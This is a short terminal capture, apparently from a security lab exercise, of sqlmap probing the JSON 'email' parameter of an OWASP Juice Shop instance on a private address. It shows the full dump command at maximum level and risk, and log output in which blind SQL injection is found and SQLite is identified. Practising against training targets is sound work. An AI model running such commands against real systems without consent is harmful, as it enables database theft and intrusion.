 └─$ sqlmap -r ./Documents/sql.txt --tables Users --dump -p email --level 5 --risk 3 --ignore-code 401
{1.8.6.3#dev}
OWASP Juice Shop
https://sqlmap.org
192.168.56.1
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
[*] starting @ 11:42:19 /2024-07-23/
OWASP Juice Shop
[11:42:19] [INFO] parsing HTTP request from './Documents/sql.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[11:42:32] [INFO] testing connection to the target URL
[11:42:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:42:32] [INFO] testing if the target URL content is stable
[11:42:32] [INFO] target URL content is stable
[11:42:32] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON email' might not be injectable
[11:42:32] [INFO] testing for SQL injection on (custom) POST parameter 'JSON email'
[11:42:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:42:33] [WARNING] reflective value(s) found and filtering out
[11:42:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[11:42:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[11:42:35] [INFO] (custom) POST parameter 'JSON email' appears to be 'OR boolean-based blind - WHERE or HAVING clause
[11:42:36] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y